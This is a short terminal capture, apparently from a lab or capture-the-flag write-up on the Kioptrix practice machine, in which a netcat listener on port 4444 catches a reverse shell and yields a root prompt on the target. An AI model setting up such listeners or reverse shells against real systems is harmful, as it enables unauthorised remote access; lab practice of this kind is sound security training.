 ┌──(root㉿Kali)-[~/Downloads]
└─# nc -nlvp 4444
listening on [any] 4444 ...
connect to [192.168.0.108] from (UNKNOWN) [192.168.0.109] 1026
bash: no job control in this shell
[root@kioptrix tmp]# ls